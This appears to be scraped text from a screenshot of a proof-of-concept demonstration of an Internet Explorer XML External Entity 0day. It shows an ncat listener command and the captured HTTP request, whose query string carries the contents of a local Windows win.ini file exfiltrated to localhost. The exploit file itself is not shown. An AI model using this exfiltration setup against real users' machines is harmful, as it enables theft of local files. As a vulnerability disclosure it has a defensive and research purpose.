 C:\WINDOWS\system32\cmd.exe - ncat -lvp 8080
Microsoft Windows [版本 10.0.17134.706]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\ ncat -lvp 8080
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:63070.
GET /?;%20for%2016-bit%20app%20support[386Enh]woafont=dosapp.fonEGA80WOA.FON=EGA80WOA.FONEGA
OA.FON=CGA80WOA.FONCGA40WOA.FON=CGA40WOA.FON[drivers]wave=mmdrv.dlltimer=timer.drv[mci] HTTP
Accept: */*
REFERER: http://127.0.0.1/datatears.xml
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: 127.0.0.1:8080
Connection: Keep-Alive
C:\Users\ \Desktop\msie-xxe-0day.mht
搜索...
MSIE XXE 0day
MSIE XML External Entity 0day PoC.
Discovery: hyp3rlinx
ApparitionSec